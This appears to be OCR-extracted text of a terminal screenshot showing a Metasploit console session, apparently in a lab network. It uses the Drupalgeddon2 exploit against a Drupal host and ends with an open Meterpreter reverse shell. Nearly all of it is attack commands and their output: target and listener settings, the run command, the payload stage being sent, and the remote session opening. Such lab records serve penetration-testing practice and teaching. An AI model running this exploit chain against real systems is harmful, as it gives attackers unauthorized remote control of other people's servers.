 LHoST => 192.168.200.10
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST  192.168.200.10
LHOST => 192.168.200.10
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.200.167
RHOSTS => 192.168.200.167
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.200.10:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
ls
[*] Sending stage (39282 bytes) to 192.168.200.167
[*] Meterpreter session 1 opened (192.168.200.10:4444 -> 192.168.200.167:42961 ) at 2021-11-26 11:46:09 +0800
ls
shell
meterpreter >
meterpreter >
meterpreter >